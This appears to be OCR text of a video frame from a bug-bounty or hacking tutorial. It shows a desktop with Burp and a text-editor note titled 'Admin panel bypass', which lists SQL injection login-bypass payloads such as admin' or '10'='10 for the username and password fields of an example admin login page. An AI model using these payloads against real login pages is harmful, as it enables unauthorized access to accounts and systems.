 1 2 3 4
2
12:11
File Sys...
Home
Trash
Burp
Bug Bo...
Chromi...
csrf.html
vokosc...
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Admin panel bypass
2
3 payloads → sql based
4
5 xyz.com/admin/login →
6
7 username and password
8
9 admin' or '10'='10 → username
10 admin or '10=10' → password
11
12 10 = 10 true condition
Subscribed